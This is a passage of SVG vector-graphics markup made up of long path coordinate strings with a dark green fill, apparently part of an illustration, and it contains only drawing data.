191-3.052,1.907-5.722.954-.572-.191-1.335-1.145-1.907-1.526-1.144-.573-2.48-.382-3.624-.954-.954-.572-1.907-1.717-3.052-2.289a7.483,7.483,0,0,0-3.433-.763c-2.479,0-2.67.382-5.15-1.144s-4.005-.763-6.294,0a1.531,1.531,0,0,0-1.907,1.144l-.191.382c-.381,1.144.572,2.479,1.526,2.289,1.717,0,3.052-1.145,4.959,0a1.741,1.741,0,0,0,.381,2.67c1.907.953,4.2,1.716,5.722,3.242,1.526,1.335,2.1,3.433,3.433,4.769,2.289,2.288,5.15,2.67,7.438,5.34.191.191.191.381.382.572a10.17,10.17,0,0,0-4.2.382c-1.335.381-1.907,2.288-1.144,3.624a5.589,5.589,0,0,1-1.716.381c-1.907.191-2.67-1.717-4.387-2.48-1.526-.572-2.861-.572-4.387-1.525C4.393,707.994.96,707.8-.566,705.705c-1.526-1.907-2.48-3.242-4.959-3.433-1.144-.191-1.717,2.1-.572,2.67,2.479,1.335,3.624,4.005,5.722,5.722a4.482,4.482,0,0,0,1.526.381,5.048,5.048,0,0,1,3.624,2.289,1.427,1.427,0,0,0-.954.191c-.763.191-2.289-.191-1.335.572-1.335-1.144-3.433.763-2.861,2.48a3.838,3.838,0,0,0,3.242,2.861,49.91,49.91,0,0,0-5.34.19c-1.907,0-2.48,2.671-1.526,4.006-.572-.191-.954-.191-1.526-.382-2.1-.572-3.815.572-5.722.382-2.1-.191-3.815-3.052-5.531-4.387-1.526-1.526-3.433-2.1-4.959-3.624-1.144-.954-2.479.954-1.907,2.1.763,1.907,1.717,2.48,3.242,3.624a15.045,15.045,0,0,1,3.815,3.242c.572.763.763,1.717,1.335,2.48A4.182,4.182,0,0,0-12.01,728.4c2.67.191,2.479-.572,5.531.763.763.381,1.526.763,2.48,1.144,2.289.763,3.242,2.289,4.578,4.006a2.912,2.912,0,0,0-.763,1.907v1.526c-.381-.191-.954-.382-1.335-.572-.954-.191-3.242.572-4.2,0-.572-.382-.954-2.289-1.526-3.433-.954-1.526-2.861-.954-3.052.953,0,3.433-1.144,7.057,2.48,8.583.954.382,3.624-.572,4.387.191s.763,2.861,1.335,4.005a4.32,4.32,0,0,0,3.624,2.1c.954.191,2.48-.572,3.433-.191.572.191.954.763,1.335,1.145a23.02,23.02,0,0,1-3.433.953H2.676c-.572-2.67-4.2-3.433-4.578-.19-.763,6.675.381,10.109,6.294,10.871,2.1.382,4.578-.19,6.485.763,1.335.573,2.1,1.908,3.242,2.671a6.8,6.8,0,0,0,1.717.763,4.331,4.331,0,0,0-3.052,1.144,1.175,1.175,0,0,0-.191,1.335,5.3,5.3,0,0,0,2.289,2.289c.954.572,1.907.381,2.861.763,1.717.572,2.67,2.1,4.005,3.433l.191.191a20.4,20.4,0,0,0-3.052,2.67,11.764,11.764,0,0,0-4.387.381c-2.1.763-4.005,2.289-6.1,2.861-2.67.572-3.624-.763-5.913-1.335-2.1-.572-3.815.572-5.913.954-2.1.191-4.387-.572-6.485-.382-2.289.191-5.341,1.717-7.057-.19-.763-.954-1.144-2.671-2.1-3.624-3.433-3.052-7.438-1.717-11.253-3.433-1.717-.763-2.861,2.1-1.717,3.433,3.052,3.814,8.2,2.479,10.3,6.866,2.479,5.15,5.531,4.387,10.109,4.005,2.67-.19,4.768,1.145,7.248,1.526,2.289.382,3.815-.763,5.722.191,2.289,1.144,3.624,2.289,6.294,1.907a24.439,24.439,0,0,0,7.057-2.67c3.052-1.335,3.815-.572,6.676.191,2.67.572,6.1-1.526,8.583-.191a9.589,9.589,0,0,1,1.526,1.335H30.9a3.113,3.113,0,0,0-2.67,3.243c-3.624.19-7.438.572-10.49-1.717-3.242-2.479-7.057,3.242-4.2,6.485,6.1,6.675,12.588,3.815,19.645,5.34a2.417,2.417,0,0,1-1.144.191c-2.48.191-5.15-.763-7.82-.572-3.624.191-6.866.191-10.109-1.717-6.294-3.814-12.779-2.288-19.264-4.387-3.242-1.144-5.34,4.578-2.289,6.485.381.191.572.382.954.573-2.289-.191-4.387,3.623-2.289,5.912a16.738,16.738,0,0,0,8.583,5.722c4.387,1.145,8.774-.191,12.4,3.433,2.861,2.671,5.34,4.387,8.964,4.2a21.165,21.165,0,0,0,4.768-.953,4.452,4.452,0,0,0,0,3.814c-2.479-.381-4.578-.953-7.057-.763-3.433.191-6.866.191-10.3.382-3.242,0-4.2,6.294-.763,7.057a46.17,46.17,0,0,0,10.3,1.335H19.27c-2.479.191-4.959.191-7.439.191a26.973,26.973,0,0,1-8.774-.954,27.841,27.841,0,0,0-6.866-1.716c-5.34-.382-11.062.953-16.021-1.717-3.815-2.1-5.15-6.1-9.537-3.815-1.717.954-1.526,4.2,0,5.15s2.67,3.815,4.2,5.15a15.527,15.527,0,0,0,5.913,3.433,17.924,17.924,0,0,0,3.052.763,2.887,2.887,0,0,0,.381,3.624,13.974,13.974,0,0,0,7.439,3.814c1.526.191,3.433,0,4.768.763,1.907.954,1.335,1.717,2.67,2.671,2.1,1.716,4.005,1.525,6.485,1.716,3.433.191,4.578,2.67,7.439,4.006,1.335.572,2.479.19,3.815.381a11.433,11.433,0,0,1,2.1,1.144,9.676,9.676,0,0,0,4.578.763,3.239,3.239,0,0,0,1.144,1.145c0,.19-.191.381-.191.572a20.7,20.7,0,0,1-3.433-.191,1.442,1.442,0,0,0-1.526.572c-.191-.19-.572-.381-.763-.572-5.913-4.768-13.733-3.052-19.645-7.629-2.289-1.717-4.578.954-4.578,3.433-3.242-2.861-6.294-2.861-10.49-1.907-2.67.572-1.717,4.959.572,5.15,6.485.953,6.1,8.773,10.872,12.206,4.005,3.052,8.774.572,12.016,4.769,1.717,2.1,3.433,3.814,5.913,4.577.763.191,1.335.382,1.907.572a23.612,23.612,0,0,0,6.485,3.433,7.276,7.276,0,0,0,3.052,1.145,9.271,9.271,0,0,0,2.289.191,7.191,7.191,0,0,1,4.578,2.67c1.526,2.289,2.289,5.15,4.005,7.248,3.052,3.624,7.057,3.433,11.062,3.242,5.34-.191,8.774,4.768,13.733,7.057a20.211,20.211,0,0,0,13.351,1.335c3.052-.763,6.1-1.907,9.155-2.289,2.479-.381,4.959,0,7.438-.381,4.005-.763,8.774-1.335,12.589-3.052,2.479-1.144,4.387-2.479,7.057-3.051a31.5,31.5,0,0,0,8.01-3.052A5.151,5.151,0,0,0,119.4,895.1c1.335-.381,2.67-.763,3.814-1.144,9.155-2.861,16.785-5.913,24.223-12.97a2.431,2.431,0,0,0,.763-2.861c6.1-2.289,11.825-4.959,16.212-11.062,2.67-3.624-1.335-8.393-4.387-5.341a29.918,29.918,0,0,1-4.005,3.243,21.085,21.085,0,0,0,2.861-4.959,2.664,2.664,0,0,0,0-2.1l1.717-1.144a26.853,26.853,0,0,0,8.964-8.964c1.335-2.1-1.526-4.769-3.052-2.671-2.861,3.815-5.912,5.341-9.727,7.82-2.67,1.717-4.578,2.861-7.629,3.434a56.976,56.976,0,0,0-6.1,1.716c-3.051.763-5.912.382-8.773.954a14.412,14.412,0,0,0,2.67-2.1c2.67-2.289,4.387-5.913,5.722-9.537a4.844,4.844,0,0,0,.381-2.289,63.518,63.518,0,0,0,7.63-6.866c2.479-2.67-.763-7.629-3.624-5.531a58.776,58.776,0,0,1-9.537,6.294c-3.624,1.907-7.82,2.1-11.635,3.624-1.525.572-3.051,1.717-4.768,1.144a5.045,5.045,0,0,1-1.144-.953,22.284,22.284,0,0,1,4.959-.763c7.629-.572,12.779-4.578,14.877-13.542.954-4.005-4-6.866-5.722-2.861-2.289,5.15-5.15,6.294-9.727,6.675a53.519,53.519,0,0,0-10.681,2.289q-1.717.573-4.006,1.145c-1.907-1.335-4.005-3.243-6.294-3.624h-1.144a5.562,5.562,0,0,0,.381-1.717,30.348,30.348,0,0,0,4.387.572c2.67.382,4.959,1.526,7.629,1.526,5.341,0,9.918-3.051,14.5-5.722,3.242-1.907.954-8.01-2.48-6.866-4.2,1.335-8.964,4.2-13.351,3.433a38.081,38.081,0,0,1-6.675-1.716h2.861c3.433-.573,6.866-1.526,10.3-1.908,6.676-.763,14.114-3.051,17.738-10.3,1.335-2.67-.572-5.722-2.67-5.913a71.329,71.329,0,0,0,5.15-8.011,3.891,3.891,0,0,0-2.48-5.722,75.779,75.779,0,0,0,6.676-8.773,2.876,2.876,0,0,0,0-3.243l.381-.381c2.48-3.052-.954-8.774-4.005-6.1-2.861,2.479-5.341,4.386-8.583,5.149a7.178,7.178,0,0,0,1.716-2.67,3.967,3.967,0,0,0-.381-3.624,19,19,0,0,0,6.866-3.814,2.721,2.721,0,0,0,.763-3.434c1.908,0,3.815-.953,5.722-1.335,4.006-.763,8.965-1.907,12.016-5.531a2.345,2.345,0,0,0-.19-3.242,30.54,30.54,0,0,0,4.386-1.908c4.006-2.1,8.392-5.34,10.491-10.108.572-1.336-.573-2.861-1.717-2.1-2.48,1.526-4.2,3.815-6.485,5.341h-.191c-.572-.763-1.335-1.335-2.1-1.144-2.67.572-5.34,0-8.01.572-2.289.572-5.722,2.861-8.011,2.1-.191,0-2.48-2.48-3.815-2.861h-.763a23.042,23.042,0,0,1,3.434-.954c4.577-1.335,7.629-1.907,10.871-6.485a2.308,2.308,0,0,0-.381-3.051,28.826,28.826,0,0,0,3.242-1.908,13.118,13.118,0,0,0,2.48-2.1c1.716-2.1,3.814-4.2,5.34-6.485a1.426,1.426,0,0,0-2.1-1.907c-3.242,3.624-6.485,4.959-10.49,6.866-2.861,1.336-5.722,1.526-8.392,2.671a54.941,54.941,0,0,1-5.913,2.479,8.391,8.391,0,0,1-3.052.382,33.112,33.112,0,0,0,7.248-2.671c3.624-1.716,6.866-2.288,9.918-5.149,3.433-3.243,7.629-5.913,10.681-9.728a3.674,3.674,0,0,0,.572-1.907c1.335-.954,2.671-2.1,3.815-3.052a7.011,7.011,0,0,0,2.67-4.2,2.025,2.025,0,0,0-.191-1.526,19.124,19.124,0,0,0,3.815-4.959C178.53,698.076,177.577,696.741,176.623,697.5ZM107.769,652.11a30.369,30.369,0,0,1,5.722-1.145,13.825,13.825,0,0,1-5.341,1.907,5.558,5.558,0,0,0-1.716.382v-.763A11.919,11.919,0,0,1,107.769,652.11ZM94.036,635.325a19.971,19.971,0,0,1,5.722-2.1,31.035,31.035,0,0,1-5.913,2.1Zm-4.578,1.717a.7.7,0,0,0,.572-.191l-2.289,1.144a1.461,1.461,0,0,0-.954-.381A6.722,6.722,0,0,1,89.459,637.042Zm3.052-36.811c-.191.381-.191.763-.381.953-.191,0-2.479,1.526-2.289,1.335-.382.191-.572.191-.954.382A11.868,11.868,0,0,1,92.51,600.231Zm-6.866-44.25a2.71,2.71,0,0,0,.382-1.144,11.716,11.716,0,0,0,2.289-.954,12.236,12.236,0,0,0-2.48,1.907l-.191.191Zm-40.435-4.387c-.382-.19-.763-.19-1.144-.381a2.416,2.416,0,0,1,1.144-.191Zm19.264,22.7c-.191.191-.382.382-.382.572a5.278,5.278,0,0,0-.191-1.716l.572.572Zm-20.6,62.56c-.954-.191-2.479.191-3.242-.381a3.012,3.012,0,0,1-.954-1.526,6.363,6.363,0,0,0,1.907,1.144c.572.191,2.67.763,2.67.191,0,.191.191.381.191.763A.7.7,0,0,0,43.874,636.851Zm-26.13,61.606c-.191-.19-.191-.381-.381-.572,0,.191.191.191.381.572a22.218,22.218,0,0,1,4.768,2.48C20.8,700.365,19.079,699.983,17.744,698.457ZM-3.046,804.694a23.146,23.146,0,0,0,6.294,1.336,26.152,26.152,0,0,1,5.34.953,19.8,19.8,0,0,1,1.907.763C6.109,807.174,1.15,807.746-3.046,804.694Zm23.46,8.774a10.921,10.921,0,0,1-2.1-2.1,39.085,39.085,0,0,0,4.959.572h.763a2.7,2.7,0,0,0,.191,2.1A5.137,5.137,0,0,1,20.414,813.468ZM5.346,844.557A8.326,8.326,0,0,0,4.2,843.222c-.191-.191-.381-.191-.381-.381l1.717.572.572,1.144Zm10.872,2.48a4.866,4.866,0,0,1,2.479.381c0,.191.191.572.191.763C18.125,847.8,17.172,847.418,16.218,847.037ZM1.341,864.2a10.7,10.7,0,0,1-1.907-2.861,25.181,25.181,0,0,0,8.583,4.005C5.728,864.966,2.867,865.728,1.341,864.2Zm12.4,4.2a11.626,11.626,0,0,0-3.052-2.289c2.67.954,5.34,2.1,7.439,4.577.572.763,1.335,1.526,1.907,2.289C16.981,872.213,16.218,871.069,13.739,868.4Zm128.743-2.289c2.48-.572,4.768-1.907,7.248-2.861a10.738,10.738,0,0,1,2.289-.763,40.627,40.627,0,0,1-11.635,5.531,8.575,8.575,0,0,1-4.387-.19C138.477,866.682,140,866.682,142.482,866.11ZM128.94,851.8a27.827,27.827,0,0,1,3.624-1.335c-.763.572-1.716,1.144-2.67,1.907a13.115,13.115,0,0,0-2.48,2.1,5.557,5.557,0,0,0-.381-1.716C127.605,852.377,128.368,852.187,128.94,851.8Zm2.289,24.795c-6.676,2.861-13.733,5.341-20.6,4.959a73.409,73.409,0,0,0,9.346-1.526C123.409,879.08,127.414,876.791,131.229,876.6Zm-20.408-22.506c1.907-.763,3.624-1.145,5.531-1.907,2.67-1.145,1.907-.763,3.242.19a22.532,22.532,0,0,1-10.49,2.67C109.676,854.666,110.249,854.475,110.821,854.094Zm5.34-135.991c2.289-.763,3.433-1.526,6.1-1.526a14.5,14.5,0,0,0,6.294-.954c1.144-.381,2.1-.763,3.433-1.144-1.717,1.526-3.433,3.242-5.531,3.624-1.717.381-3.624-.191-5.532.572-1.144.381-2.288,1.716-3.433,1.716.191,0-.763-.572-.953-.763-.954-.19-1.717-.381-2.48-.572A22.334,22.334,0,0,1,116.161,718.1Zm8.011,20.6c-1.717.382-3.243.954-4.2.191A15.2,15.2,0,0,1,124.172,738.7Zm-31.28-45.584H90.985c1.717-1.526,3.624-2.861,5.34-2.861a8.141,8.141,0,0,1,2.1.381A9.28,9.28,0,0,1,92.892,693.117Zm8.964-24.414a5.688,5.688,0,0,0,1.526-.763,24.8,24.8,0,0,1-3.433,2.861c-1.335.763-1.907.572-2.479.191C98.8,670.42,100.33,669.466,101.856,668.7Zm-5.149-6.1c.572-.191-.381-.382.382-.382.381,0,.954.763,1.335.954a16.014,16.014,0,0,1-4.959,1.335A9.116,9.116,0,0,1,96.707,662.6Zm-3.242,14.686c.381,0,.763.191,1.144.191a10.579,10.579,0,0,1-3.624,2.289,7.853,7.853,0,0,1-2.1.19C90.222,678.812,91.938,677.286,93.464,677.286Zm-5.34-18.119a6.847,6.847,0,0,0,2.1-.382,15.891,15.891,0,0,1-2.289,1.526c-1.526.572-1.717,0-3.242-.572a1.717,1.717,0,0,0-.954-.191A40.941,40.941,0,0,1,88.124,659.167ZM86.6,672.709a15.053,15.053,0,0,1-4.387,1.716A11.7,11.7,0,0,1,86.6,672.709ZM84.881,717.53c1.526.763,2.479,1.335,4.2,1.145s3.433-1.145,5.15-.763c1.526.381,2.1,1.907,3.815,2.1s3.624-.954,5.34-1.526c.763-.191.763-.572.763-.763a.667.667,0,0,0,.382.191c.572.381.763,1.335,1.144,1.716a3.816,3.816,0,0,0,1.526.763,6.385,6.385,0,0,1-5.341.382c-3.051-.954-4.959,0-7.82,0-4.578,0-9.155-2.861-13.733-3.052C82.02,716.767,82.783,716.386,84.881,717.53Zm29.564,70.38a4.583,4.583,0,0,1,1.525,1.145,22.364,22.364,0,0,1-3.814.953c-2.1.382-2.1.382-3.815-.572-4.005-2.289-6.866-3.624-11.634-2.479-2.289.572-4.005,1.144-6.1.19-.954-.381-1.717-.763-2.479-1.144a83.18,83.18,0,0,0,8.774-2.1c3.243-.763,5.341-1.145,8.011.953,1.907,1.526,3.052,2.48,5.531,2.671C111.774,788.1,113.3,787.529,114.445,787.91Zm-3.624-10.681a32.576,32.576,0,0,0,7.438.572c3.624-.19,7.057-.381,10.681-.381a14.3,14.3,0,0,0-3.052.954c-1.525.572-3.814,2.288-5.34,2.1-.954,0-2.289-1.526-3.433-1.908-1.717-.572-3.624-.19-5.341-.763A4.123,4.123,0,0,1,110.821,777.229Zm-7.057,20.981a65.989,65.989,0,0,0-8.774-.382,27.619,27.619,0,0,1,5.722-.954A7.44,7.44,0,0,1,103.764,798.21ZM71.53,796.684a51.325,51.325,0,0,1-5.15-1.335,3.312,3.312,0,0,0-.572-2.671,22.017,22.017,0,0,0,3.052,2.1,12.066,12.066,0,0,0,6.1,1.908c2.479,0,4.768-.763,7.248-.763,2.289,0,3.815.763,5.913,1.716a2.709,2.709,0,0,0,1.144.382c-2.479.381-4.959,1.144-7.438,1.335C78.206,800.117,75.154,797.447,71.53,796.684Zm15.258,23.46a19,19,0,0,1-7.248.572c-.191-.382-.382-.572-.572-.954C81.639,819.953,84.309,820.144,86.789,820.144ZM73.247,808.7a23.915,23.915,0,0,0-9.537.954,30.707,30.707,0,0,1,5.531-1.717,3.1,3.1,0,0,0,1.717-.954h.191c2.1.763,3.815,1.717,5.531,2.289Zm.191,36.048a5.273,5.273,0,0,1-1.717.191c0-.191.191-.382.191-.572a4.2,4.2,0,0,0,.191-1.526h1.144A7.155,7.155,0,0,0,73.437,844.748ZM57.416,661.837a8.539,8.539,0,0,1,2.1.191c3.815.381,1.144.19,2.1,2.1a7.412,7.412,0,0,0,1.144,2.1,11.631,11.631,0,0,1-2.479-.573C58.942,664.7,58.56,662.981,57.416,661.837Zm.191,181.957H55.89a5.989,5.989,0,0,1-3.052-1.144,9.094,9.094,0,0,1,3.815.763C57.035,843.6,57.416,843.6,57.607,843.794ZM66,669.848c-.382-.191-1.144-1.908-1.717-2.861.191,0,.382.19.572.19a7.4,7.4,0,0,1,2.1,1.145,2.417,2.417,0,0,0-.191,1.144C66.19,669.657,65.808,669.848,66,669.848ZM64.664,705.9c-.191.19-.382.19-.572.381-.954.763-2.1,1.335-3.242,2.1a3.626,3.626,0,0,0-1.335-2.1c-.191-.191-.572-.381-.763-.572C60.658,705.514,62.757,705.9,64.664,705.9ZM61.04,732.98a8.259,8.259,0,0,0-.191-.954,8.251,8.251,0,0,0,.954-.191,3.225,3.225,0,0,0,.572,1.908c-.382,0-.763.19-1.335.19Zm.191,30.9c.191-.191.191-.381.382-.572,2.67.953,5.34.572,8.2.763a.187.187,0,0,0-.191.19c-3.242,1.145-6.676,3.624-9.727,2.1-.381-.191-.954-.573-1.335-.763A5.544,5.544,0,0,0,61.231,763.878Zm18.31,21.743c-2.479.191-4.959.191-7.438-1.335a2.613,2.613,0,0,1-.763-.572A63.753,63.753,0,0,1,79.541,785.621Zm-6.1-12.206c.954-.382,1.717-.954,2.67-1.336,2.289-.953,3.433-.762,5.722-.381,4.2.572,7.82.763,11.825,2.289.572.19,1.335.381,1.907.572-3.242.763-6.294,1.717-9.536,1.717-4.005,0-8.011-2.48-12.016-2.671C74.01,773.415,73.819,773.415,73.437,773.415Zm19.645-44.25a34.506,34.506,0,0,1-4.005-1.526c2.289.572,4.005,1.335,6.676.954a10.186,10.186,0,0,1,4.2.381C97.469,730.119,96.134,730.119,93.083,729.165Zm-13.542-3.624a4.484,4.484,0,0,1,1.526.382,40.02,40.02,0,0,1-4.768.19A9.7,9.7,0,0,1,79.541,725.541Zm.763,29.182c2.1.763,3.433.572,5.722.191a15.867,15.867,0,0,1,2.861-.763.7.7,0,0,0-.572.19c-1.717.382-3.624,2.1-5.34,1.908a11.856,11.856,0,0,0-3.052-1.335,41.343,41.343,0,0,0-10.872-1.145,3.321,3.321,0,0,0-.954-2.67c1.907.763,4.2.572,6.1,1.335S78.015,753.96,80.3,754.723Zm-.382-134.084h0c-.191.191-.382.381-.572.381-.382.191-.763-.19-1.335-.19A5.871,5.871,0,0,1,79.922,620.639Zm-3.052,19.455c2.289-1.336,4.2-.954,6.485-1.717a5.8,5.8,0,0,0-.954,1.335c-.382,0-1.526.382-1.907.382a14.387,14.387,0,0,0-3.052,1.144,10.875,10.875,0,0,1-4.2.763C74.582,641.429,75.726,640.666,76.871,640.094ZM73.628,743.851l.191.191a4.163,4.163,0,0,0-2.479-.382,2.752,2.752,0,0,0,.381-1.335C72.293,742.9,72.865,743.088,73.628,743.851Zm-4.387-33.568a3.965,3.965,0,0,1,1.144-.763c.191-.191.572-.191.763-.382a1.457,1.457,0,0,0,.381.954A9.271,9.271,0,0,1,69.241,710.283Zm-2.479-52.452c-.381,2.1,1.335,4.769,3.433,3.815,0,.382.191.572.382.954s.381.572.572.953c.191.191.191.382.381.573h-.191l-.572-.573c-1.335-.953-4.2-1.907-4.578-2.288s-.572-1.717-.954-2.1a5.024,5.024,0,0,0-2.67-1.908h.954c.763.191,1.144.382,2.1.572A1.2,1.2,0,0,1,66.762,657.831Zm-3.433-59.508a5.721,5.721,0,0,0,2.1-1.144v.954a2.708,2.708,0,0,0,.382,1.144A2.932,2.932,0,0,0,63.329,598.323Zm-5.913,31.471a6.508,6.508,0,0,0,7.057,3.242v.763a4.734,4.734,0,0,0-1.526.191c-2.861.382-3.242-.381-5.531-2.289a6.621,6.621,0,0,0-3.052-1.526C55.509,630.175,56.462,629.794,57.416,629.794Zm-1.335,13.733c-.381-.191-.381-.763-.572-1.145a3.073,3.073,0,0,0,1.335.763C56.272,643.336,55.89,643.336,56.081,643.527Zm-6.866,16.4c0-.191,0-.382-.191-.382H49.6a.993.993,0,0,0,.763-.381,1.931,1.931,0,0,0,1.144,1.716C50.359,660.883,49.405,660.692,49.215,659.93Zm2.67-4.578a3.324,3.324,0,0,0-1.144-2.289,4.148,4.148,0,0,0-1.526-.953,2.072,2.072,0,0,0-.954-.191H48.07c.381,0,.572-.191.954-.382.191,0,.382-.19.572-.19a4.75,4.75,0,0,0,3.052,2.479,3.9,3.9,0,0,0,2.1,0c.381,1.145,1.907,2.1,2.861,2.67H53.792C53.792,655.352,52.839,654.971,51.885,655.352Zm.382,72.478-.572.572c-.191-.191-.572-.191-.763-.381A3.719,3.719,0,0,1,52.266,727.83Zm-1.144-33.378a4.151,4.151,0,0,1,.954,1.526,27.564,27.564,0,0,1-4.768-2.1,7.721,7.721,0,0,0-1.717-.954C47.117,693.307,49.787,693.307,51.122,694.452Zm-.572,77.627a4.512,4.512,0,0,0-1.717,1.145,8.63,8.63,0,0,1-4.387-2.48c-.191-.19-.382-.381-.382-.572a4.214,4.214,0,0,0,3.815-2.1c0-.191.191-.191.191-.381a8.458,8.458,0,0,1,2.1,1.525A4.585,4.585,0,0,0,50.55,772.079ZM36.817,698.267a2.366,2.366,0,0,0-1.144,1.525,6.775,6.775,0,0,0-.382-1.907v-.191A13.123,13.123,0,0,1,36.817,698.267Zm-.954,51.688c1.907.953,3.624.763,5.722.953,3.052.191,4.768,3.433,7.629,5.15a10.858,10.858,0,0,1-2.479.191c-3.243-.191-4.959-3.243-7.82-4.769a40.977,40.977,0,0,0-4.2-1.907A2.708,2.708,0,0,1,35.863,749.955Zm3.052,27.274c-.572-.191-.954-.381-1.526-.572.191,0,.382-.191.572-.381.191,0,.191-.191.382-.191C38.343,776.466,38.724,776.848,38.915,777.229Zm-11.635-57.41c.191.191.191.382.381.572h-.191a5.675,5.675,0,0,1-2.67-3.242C25.755,717.53,26.327,718.484,27.281,719.819Zm-7.82,0c.191,0,.381.382.572.763l-1.144-.572-.191-.191C19.079,719.628,19.27,719.628,19.461,719.819Zm-8.964.572c1.907.763,2.861,2.48,3.815,4.006-3.433.19-4.005-1.526-6.676-3.243a6.693,6.693,0,0,0-2.67-1.144C6.872,720.01,8.78,719.628,10.5,720.391ZM2.485,725.35c3.242.763,3.815,2.289,5.913,4.006a2.418,2.418,0,0,0,.191,1.144c-1.335.191-1.526,0-2.861-1.716C4.583,727.258,4.011,726.113,2.485,725.35ZM17.553,746.9c-1.907-2.1-4.2-1.144-6.1-2.1-.954-.572-1.717-1.717-2.861-1.907a28.871,28.871,0,0,0-4.387.381,4.562,4.562,0,0,1-.572-1.335c2.289,1.335,6.1.763,8.774.572,2.48-.191,3.815-.572,5.913,1.717,1.335,1.335,2.289,2.861,3.624,4.387,1.144,1.144,2.1,2.288,3.242,3.242a4.194,4.194,0,0,1-1.526.191C19.842,751.862,19.651,749.192,17.553,746.9ZM31.1,770.935c-1.907.763-3.242.954-4.768-.381-1.335-1.145-2.289-2.48-4.005-3.052-.572-.191-1.335-.382-2.1-.572a47.856,47.856,0,0,0,5.15-.763c4.005-.382,7.057,1.144,10.681,2.1C34.338,769.028,32.812,770.363,31.1,770.935Zm.954,97.845a14.389,14.389,0,0,1,4.959,0A42.909,42.909,0,0,0,32.049,868.78Zm7.629-32.806a4.325,4.325,0,0,1-3.433-1.335c.191,0,.381-.19.572-.19a3.548,3.548,0,0,0,2.479,1.335,4.215,4.215,0,0,1,1.526.19Q39.964,835.689,39.678,835.974Zm3.433,22.507c.191-.191.191-.572.381-.763a6.853,6.853,0,0,0,.382-2.1l.191-.191a28.931,28.931,0,0,0,3.815,1.144,9.413,9.413,0,0,0,5.913,3.052,19.807,19.807,0,0,0,8.2,0,30.307,30.307,0,0,1,5.531-.572,7.818,7.818,0,0,0,4.387,2.479,11.923,11.923,0,0,0-4.2,1.908h-.382a4.923,4.923,0,0,0-2.1-1.335c-2.479-.573-5.34.19-7.82.762s-6.485,2.289-8.964,1.336c-2.1-.763-2.861-4.006-4.577-5.532C43.493,858.862,43.3,858.671,43.111,858.481Zm3.815,33a7,7,0,0,1-3.052-.381c1.717,0,3.624-.191,5.531-.382s2.289,0,3.052.572A26.887,26.887,0,0,0,46.926,891.477Zm20.408,7.439c.763-.191,1.526-.191,2.289-.382a1.75,1.75,0,0,0,1.144.763A17.164,17.164,0,0,1,67.334,898.916ZM82.4,873.167a17.222,17.222,0,0,0-5.531,4.005,2.1,2.1,0,0,0-1.526,0c-4.005,1.335-6.866.191-10.872-.19a53.529,53.529,0,0,0-5.531.19c-2.67-.19-4.005-1.144-6.294-2.288h-.191c3.052-.191,6.1-.573,9.155-.573h2.479a9.746,9.746,0,0,0,7.057,2.48c3.815,0,9.346-1.145,11.825-5.15,1.144,0,2.289-.191,3.624-.191A11.5,11.5,0,0,0,82.4,873.167Zm8.011-24.414a26.757,26.757,0,0,0-5.34,1.145,3.276,3.276,0,0,0-2.861-1.145,4.059,4.059,0,0,0-.572-3.051H82.4c2.67,0,5.34,2.1,7.82,2.67a14.7,14.7,0,0,0,2.861.381Zm19.646-36.239c-1.335,0-2.861-.953-4.387-1.144a74.92,74.92,0,0,0-11.253-1.144c-3.624-.191-7.438.19-11.062,0-.954,0-1.907-.191-2.861-.191a3.242,3.242,0,0,0,1.335-.191c4.768-.763,9.346-1.907,14.114-1.526,4.577.191,8.773,0,13.16,1.908a23.793,23.793,0,0,0,5.913,1.335C113.491,811.561,111.774,812.514,110.058,812.514Zm17.356-13.16c-3.814,1.335-8.392,2.67-12.4,2.1a25.344,25.344,0,0,1-3.624-.954c4.2-.572,8.2-2.288,12.588-2.861,3.624-.572,6.866-1.144,9.918-2.861A16.033,16.033,0,0,1,127.414,799.354Zm2.861-37.193a49.052,49.052,0,0,1-11.825-1.525c-7.248-1.526-14.5.19-21.171-4.006a104.244,104.244,0,0,0,10.871.763,21.149,21.149,0,0,1,7.63,1.717,30.916,30.916,0,0,0,8.2,2.289,44.462,44.462,0,0,0,10.109.381A8.988,8.988,0,0,1,130.275,762.161Zm18.883-6.866c1.526-.191,3.051-.381,4.768-.572l-2.289.572c-1.907.572-3.814.191-5.912.763h-.382A13.573,13.573,0,0,1,149.158,755.295ZM146.3,723.252a41.375,41.375,0,0,1-4.578,1.335,3.85,3.85,0,0,1,1.526-.763,23.1,23.1,0,0,0,5.722-2.1c1.717-.953,3.624-1.525,5.34-2.288C151.828,721.726,149.158,722.3,146.3,723.252Z"
         fill="#1f442e" />
      <path
         id="Tracé_45"
         data-name="Tracé 45"
         d="M253.679,868.4a45.551,45.551,0,0,0,12.4,5.722c5.722,1.525,11.063,5.149,16.976,6.1,2.67.382,5.149-.191,7.82.382a26.42,26.42,0,0,0,3.814.572,7.26,7.26,0,0,1-2.479-1.717c-1.908-1.526-3.434-3.242-5.532-4.577-2.288-1.526-2.861-1.526-3.433-4.2-.381-1.336,1.335-2.1,2.289-1.336a35.8,35.8,0,0,0,13.733,7.439c2.479.572,4.768,2.1,7.247,2.67,2.289.382,4.578-.381,6.867-.191,2.1.191,4.2,1.145,6.294,1.526a34.338,34.338,0,0,1,3.624.954,1.439,1.439,0,0,0,.763.191h.19c1.336-.763,1.717-1.717,3.243-1.908a13.583,13.583,0,0,1,6.1,1.335c.382.191.763.191.954.382.763-.572,1.717-1.335,1.907-1.526a8.581,8.581,0,0,1,5.341-.381,9.611,9.611,0,0,0,2.288.381h.954a2.645,2.645,0,0,1,.763-.572,6.456,6.456,0,0,1,2.289-1.145c-1.145,0-.954.763-2.48.763-2.67.191-5.149-.572-7.82-.381a17.457,17.457,0,0,1-7.629-1.335c-1.716-.763-2.479-3.815,0-4.2.572,0,1.145-.191,1.717-.191-1.717-.763-3.433-2.1-4.959-2.861-1.717-.954-3.624-3.433-5.341-4.387a2.621,2.621,0,0,1-2.1-.191,9.324,9.324,0,0,1-3.052-3.051,2.649,2.649,0,0,1-.381-2.1,16.711,16.711,0,0,1-5.34,0c-4.387-.572-5.913-.572-8.393-4.387a1.855,1.855,0,0,1-.19-1.717,19.112,19.112,0,0,1-6.676-4.959c-.954-1.335.763-2.67,2.1-2.1,1.907,1.145,3.433,2.861,5.341,3.815,1.335.572,2.67.191,4.005.381a11.949,11.949,0,0,1,3.815,1.908c.19-.191.572-.191.953-.382a6.151,6.151,0,0,1-3.242-3.624,1.984,1.984,0,0,1,1.144-2.479c-3.814-1.335-7.82-2.48-10.49-5.15-.763-.763-1.526-1.907-2.289-2.67-1.907-.954-3.624-2.1-5.531-3.243-4.768-3.051-8.011-5.34-10.681-10.49a3.717,3.717,0,0,1-.191-1.335,10.463,10.463,0